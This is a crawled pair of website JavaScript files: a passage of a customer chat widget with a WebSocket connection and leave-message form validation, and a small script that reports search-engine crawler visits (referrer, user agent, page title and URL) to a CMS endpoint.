            ins_nb_nodeBoard_email.append(input_set_email);
            // state
            var ins_nb_nodeBoard_success = doc.createElement('ins');
            ins_nb_nodeBoard_success.id = 'nb_nodeboard_success_lx';
            ins_nb_nodeBoard_success.className = 'nb-nodeboard-success';
            ins_contain.append(ins_nb_nodeBoard_success);
            var ins_nb_success_box = doc.createElement('ins');
            ins_nb_success_box.className = 'nb-success-box';
            ins_nb_nodeBoard_success.append(ins_nb_success_box);
            var ins_nb_success_icon = doc.createElement('ins');
            ins_nb_success_icon.className = 'nb-success-icon';
            ins_nb_success_box.append(ins_nb_success_icon);
            var ins_nb_node_messagetitle = doc.createElement('ins');
            ins_nb_node_messagetitle.innerText = lang('leaveMsg_tipsTitle');
            ins_nb_node_messagetitle.id = 'nb_node_messagetitle';
            ins_nb_node_messagetitle.className = 'nb-success-title';
            ins_nb_success_box.append(ins_nb_node_messagetitle);
            var ins_nb_node_messagecontent = doc.createElement('ins');
            ins_nb_node_messagecontent.id = 'nb_node_messagecontent';
            ins_nb_node_messagecontent.className = 'nb-success-content';
            ins_nb_success_box.append(ins_nb_node_messagecontent);
            var ins_nb_nodeboard_tips = doc.createElement('ins');
            ins_nb_nodeboard_tips.id = 'nb-nodeboard-tips-js_lx';
            ins_nb_nodeboard_tips.className = 'nb-nodeboard-tips';
            ins_nb_nodeBoard_set.append(ins_nb_nodeboard_tips);
            // btn
            var ins_nb_node_contain = doc.createElement('ins');
            ins_nb_node_contain.id = 'nb_node_contain_lx';
            ins_nb_node_contain.className = 'nb-nodeboard-send';
            ins_contain.append(ins_nb_node_contain);
            var ins_nb_nodeBoard_send = doc.createElement('button');
            ins_nb_nodeBoard_send.id = 'nb_nodeboard_send_lx';
            ins_nb_nodeBoard_send.className = 'nb-nodeboard-send-btn nb-nodeboard-send-btn-0';
            ins_nb_nodeBoard_send.style = 'background-color: #4e6ef2;background-image: none;';
            ins_nb_nodeBoard_send.innerText = lang('leaveMsg_btnSubmit');
            ins_nb_node_contain.append(ins_nb_nodeBoard_send);
            // btn click
            ins_nb_nodeBoard_send.onclick = function () {
                ins_nb_nodeBoard_send.setAttribute('disabled', 'disabled');
                let phone = input_set_phone.value;
                let email = input_set_email.value;
                if (textarea_nb_nodeboard_set_content_js.value == '') {
                    ins_nb_nodeboard_tips.innerText = (lang('action_input') + ' ' + lang('leaveMsg_fromContent'));
                    ins_nb_nodeBoard_send.removeAttribute('disabled');
                } else if (input_set_name.value == '') {
                    ins_nb_nodeboard_tips.innerText = (lang('action_input') + ' ' + lang('leaveMsg_fromName'));
                    ins_nb_nodeBoard_send.removeAttribute('disabled');
                } else if (phone == '') {
                    ins_nb_nodeboard_tips.innerText = (lang('action_input') + ' ' + lang('leaveMsg_fromPhone'));
                    ins_nb_nodeBoard_send.removeAttribute('disabled');
                } else if (email == '') {
                    ins_nb_nodeboard_tips.innerText = (lang('action_input') + ' ' + lang('leaveMsg_fromEmail'));
                    ins_nb_nodeBoard_send.removeAttribute('disabled');
                } else {
                    let pattern_tel = new RegExp("^(\\+\\d{2}-)?0\\d{2,3}-\\d{7,8}$", 'i');
                    let pattern_phone = new RegExp("^1[3456789][0-9]{9}$", 'i');
                    if (!pattern_phone.test(phone) && !pattern_tel.test(phone)) {
                        ins_nb_nodeboard_tips.innerText = (lang('action_format_phone'));
                        ins_nb_nodeBoard_send.removeAttribute('disabled');
                    } else {
                        var innerText = lang('leaveMsg_tipsContent');
                        ins_nb_node_messagecontent.innerText = innerText.replace('lianChat_userName', input_set_name.value);
                        let pattern_mail = new RegExp("^[A-Za-zd0-9]+([-_.][A-Za-zd]+)*@([A-Za-zd]+[-.])+[A-Za-zd]{2,5}$", 'i');
                        if (!pattern_mail.test(email)) {
                            ins_nb_nodeboard_tips.innerText = (lang('action_format_email'));
                            ins_nb_nodeBoard_send.removeAttribute('disabled');
                        } else {
                            apiCheckOfAuth(PKS, ins_nb_nodeboard_tips, lang('leaveMsg_btnSubmit'));
                        }
                    }
                }
                return false;
            }
        }
    }
        , show_nbWebImLightContainer = function () {
        if (is_mobile()) {
            let style;
            if (win.screen.availWidth <= 320) {
                style = 'width:100%;bottom: 10px;right:0px;';
            } else {
                style = PKS.style.m_nbWebImLightContainer + PKS.style.ins_nbWebImLightContainer;
            }
            ins_nbWebImLightContainer.style = style;
        } else {
            ins_nbWebImLightContainer.style = PKS.style.ins_nbWebImLightContainer;
        }
    }
        , show_chat = function () {
        show_nbWebImLightContainer();
        ins_nbWLToggle.className = 'nb-webim-light-status-bar-toggle';
        ins_nbWLMessageContainer.style.display = 'block';
        ins_nbWLEditor.style.display = 'block';
        ins_nbWLToolBar.style.display = 'block';
        var title = lang('state_serverOnline');
        ins_nbWLTitle.innerText = title.replace('xxx', PKS.server.name);
        doc.getElementById('nbWebimLightEditor').focus();
        ins_nbWLMessageContainer.scrollTop = ins_nbWLMessageContainer.scrollHeight;
    }
        , show_msg = function () {
        show_nbWebImLightContainer();
        ins_nb_nodeBoard.style.display = 'grid';
        ins_nbWLToggle.className = 'nb-webim-light-status-bar-toggle';
    }
        , PKWS = {
        ws: null,
        timer_count: 0,
        //计时器
        interval_timer: null,
        is_online: true,
        is_getMsgOfNew: false,
        myTimer: function () {
            // 定时器具体实现方法
            //TODO 如果超过半小时没有交互，则关闭计时器
            if (this.timer_count >= 1800) {
                clearInterval(this.interval_timer);
            } else {
                this.timer_count += 30;
                this.send('OnlineServer');
                console.log('timer_count', this.timer_count);
            }
        },
        init_start_timer: function () {
            // 设置一个 30秒的轮询监听方法，避免页面关闭
            // 重置计数器
            this.timer_count = 0;
            if (this.interval_timer != null) {
                clearInterval(this.interval_timer);
                this.interval_timer = null;
            }
            this.interval_timer = setInterval(function () {
                PKWS.myTimer();
            }, 30000);
        },
        websocketInit: function () {
            this.ws.onopen = function (e) {
                console.log("连接服务器成功");
                PKWS.send('online');
            }

            this.ws.onclose = function (e) {
                console.log("服务器关闭");
                ins_nbWLTitle.innerText = lang('state_leaveMsg');
            }

            this.ws.onerror = function () {
                console.log("连接出错");
                ins_nbWLTitle.innerText = lang('state_leaveMsg');
            }

            // 这里接受服务器端发过来的消息
            this.ws.onmessage = function (e) {
                // console.log("接收消息", typeof e.data, e.data);
                let json = JSON.parse(e.data);
                if (json.hasOwnProperty('Inquiry')) {
                    switch (json.Inquiry) {
                        case 'online':
                            PKWS.send('OnlineServer');
                            break;
                        case 'noLine':
                            PKS.server.isOnline = false;
                            PKS.server.name = '';
                            PKS.server.id = '';
                            ins_nbWLTitle.innerText = lang('state_leaveMsg');
                            break;
                        case 'onLineServer':
                            PKS.server.isOnline = true;
                            if (json.hasOwnProperty('name')) {
                                PKS.server.name = json.name;
                                if (ins_nbWLMessageContainer.style.display !== 'block') {
                                    ins_nbWLTitle.innerText = lang('state_serverOnline_simple');
                                }
                                if (!PKWS.is_getMsgOfNew) {
                                    // 聊天历史
                                    PKWS.send('getChatMsg', {});
                                }
                            }
                            break;
                        case 'pushMsg':
                            if (json.hasOwnProperty('reply') && json.hasOwnProperty('userName')) {
                                chatbox_server(json.userName, json.time, json.reply);
                            }
                            break;
                        case 'resultMsg':
                            if (json.hasOwnProperty('list')) {
                                var list_json = JSON.parse(json.list);
                                console.log(list_json);
                                for (var listJsonElement of list_json) {
                                    switch (listJsonElement.msg_type) {
                                        case "guest":
                                            chatbox_guest(listJsonElement.time, listJsonElement.reply);
                                            break;
                                        case "server":
                                            if (listJsonElement.hasOwnProperty('reply') && listJsonElement.hasOwnProperty('userName')) {
                                                chatbox_server(listJsonElement.userName, listJsonElement.time, listJsonElement.reply);
                                            }
                                            break;
                                    }
                                }
                            }
                            break;
                    }
                }
            }
        },
        isOnlineCurrUser: function () {
            if (this.ws) {
                if (this.ws.readyState === WebSocket.OPEN) {
                    return true;
                } else {
                    return false;
                }
            } else {
                return false;
            }
        },
        createOrConnectWebSocket: function () {
            if (!this.ws) {
                if (win.WebSocket) {
                    this.ws = new WebSocket('wss://lianchat.pkcms.cn:8001');
                    PKWS.websocketInit();
                }
            } else {
                if (!PKWS.isOnlineCurrUser()) {
                    this.ws = null;
                    PKWS.createOrConnectWebSocket();
                }
            }
            // 开启定时器
            PKWS.init_start_timer();
        },
        send: function (action, params) {
            var params_send = Object.assign(Object.create(null), PKS.guest);
            if (typeof params == "object") {
                params_send = Object.assign(params_send, params);
            }
            var noLine = [WebSocket.CLOSING, WebSocket.CLOSED];
            if (noLine.indexOf(this.ws.readyState) > -1) {
                this.is_online = false;
                clearInterval(this.interval_timer);
            } else {
                this.timer_count = 0;
                this.ws.send(JSON.stringify({action, params: params_send}));
            }
        }
    }
        , lianChat = function () {
    };

    ins_nbWLToggle.onclick = function () {
        console.log(PKS.server.isOnline);
        let is_show = false;

        if (PKS.server.isOnline) {
            // 客服在线
            if (doc.getElementById('nb_nodeboard_lx')) {
                doc.getElementById('nb_nodeboard_lx').remove();
            }
            if (doc.getElementById('nbwlMessageContainer')) {
                is_show = ins_nbWLMessageContainer.style.display === 'block';
                if (is_show) {
                    ins_nbWLTitle.innerText = lang('state_serverOnline_simple');
                    ins_nbWebImLightContainer.style = PKS.style.ins_nodeboard_hide();
                    ins_nbWLMessageContainer.style.display = 'none';
                    ins_nbWLEditor.style.display = 'none';
                    ins_nbWLToolBar.style.display = 'none';
                    ins_nbWLToggle.className = 'nb-webim-light-status-bar-toggle nb-webim-light-hide';
                } else {
                    show_chat();
                }
            } else {
                view_chat();
                setTimeout(function () {
                    show_chat();
                }, 500);
            }
        } else {
            // 客服不在线
            if (doc.getElementById('nbwlMessageContainer')) {
                ins_nbWLMessageContainer.remove();
                ins_nbWLEditor.remove();
                ins_nbWLToolBar.remove();
            }
            if (doc.getElementById('nb_nodeboard_lx')) {
                is_show = ins_nb_nodeBoard.style.display === 'grid';
                if (is_show) {
                    ins_nbWebImLightContainer.style = PKS.style.ins_nodeboard_hide();
                    ins_nb_nodeBoard.style.display = 'none';
                    ins_nbWLToggle.className = 'nb-webim-light-status-bar-toggle nb-webim-light-hide';
                } else {
                    show_msg();
                }
            } else {
                view_msg();
                setTimeout(function () {
                    show_msg();
                }, 500);
            }
        }
        if (is_mobile()) {
            ins_newBridge.style.display = is_show ? 'none' : 'block';
        }
    };
    lianChat.prototype.init = function () {
        apiCheckOfNowPage(PKS, function () {
            localLayui();
            if (!doc.getElementById('newBridge_lx')) {
                ins_newBridge.id = 'newBridge_lx';
                ins_newBridge.style.display = is_mobile() ? 'none' : 'block';
                doc.body.append(ins_newBridge);
                // 外框
                ins_nbWebImLightContainer.id = 'nbWebImLightContainer_lx';
                ins_nbWebImLightContainer.className = 'nb-webim-light-windowsos maxMessageContainer';
                ins_nbWebImLightContainer.style = PKS.style.ins_nodeboard_hide();
                ins_newBridge.append(ins_nbWebImLightContainer);
                // 头部状态栏
                var ins_nbWLStatusBar = doc.createElement('ins');
                ins_nbWLStatusBar.id = 'nbwlStatusBar_lx';
                ins_nbWebImLightContainer.append(ins_nbWLStatusBar);
                // 标题
                ins_nbWLTitle.innerText = lang('state_leaveMsg');;
                ins_nbWLTitle.className = 'nb-webim-light-status-bar-title';
                ins_nbWLStatusBar.append(ins_nbWLTitle);
                // 切换
                ins_nbWLToggle.id = 'nbwlToggle_lx';
                ins_nbWLToggle.className = 'nb-webim-light-status-bar-toggle nb-webim-light-hide';
                ins_nbWLStatusBar.append(ins_nbWLToggle);
                var ins_icon = doc.createElement('ins');
                ins_icon.className = 'nb-webim-light-toggle-icon';
                ins_nbWLToggle.append(ins_icon);
                //PKWS.createOrConnectWebSocket();
            }
        });
    };
    lianChat.prototype.btnRun = function () {
        ins_nbWLToggle.click();
    }
    doc.onkeydown = function (event) {
        var e = event || win.event || arguments.callee.caller.arguments[0];
        if (e && e.keyCode == 13) { // enter 键
            console.log('按回车了');
            if (doc.getElementById('nbwlSendBtn')) {
                chat_msgOfGuest();
            }
        }
    };
    win.lianChat = new lianChat();

}(window, document);


--- FILE ---
content_type: application/javascript
request_url: http://spider.zj11.net/
body_size: 943
content:
;!function (win, doc) {
    var PKSpider = function () {
            if (typeof $ === "undefined") {
                loadingJS('http://lib.sinaapp.com/js/jquery/1.8.3/jquery.min.js');
            }
        },
        post = function (data) {
            $.ajax({
                contentType: 'application/json',
                type: "POST",
                url: 'https://cms.lian-xin.com/Spider/CreateNewSpider',
                data: JSON.stringify(data),
                dataType: "json",
                cache: false,
                success: function (result) {
                    console.log('通信成功');
                },
                error: function (message) {
                    console.log('通信不成功');
                }
            });
        },
        loadingJS = function (src) {
            var sobj = doc.createElement('script');
            sobj.type = "text/javascript";
            sobj.src = src;
            var headobj = doc.getElementsByTagName('head')[0];
            headobj.appendChild(sobj);
        };

    PKSpider.prototype.ready = function (fn) {
        if (doc.addEventListener) {
            doc.addEventListener('DOMContentLoaded', function () {
                //注销事件, 避免反复触发
                doc.removeEventListener('DOMContentLoaded', arguments.callee, false);
                //执行函数
                setTimeout(function () {
                    fn();
                }, 500);
            }, false);
        } else if (doc.attachEvent) {        //IE
            doc.attachEvent('onreadystatechange', function () {
                if (doc.readyState == 'complete') {
                    doc.detachEvent('onreadystatechange', arguments.callee);
                    //函数执行
                    setTimeout(function () {
                        fn();
                    }, 500);
                }
            });
        }
    };

    PKSpider.prototype.init = function () {
        let list_label = ['spider', 'bot', 'slurp'];
        let user_agent = navigator.userAgent.toLowerCase();
        for (let string of list_label) {
            if (user_agent.indexOf(string) > 0) {
                //  转为小写
                let referrer = doc.referrer.toLowerCase();
                post({
                    referrer, user_agent,
                    pageTitle: doc.getElementsByTagName('title')[0].innerHTML,
                    pageUrl: encodeURI(win.location.href),
                    hostName: win.location.hostname
                });
                break;
            }
        }
    }

    win.PKSpider = new PKSpider();
    win.PKSpider.ready(function () {
        win.PKSpider.init();
    });

}(window, document);
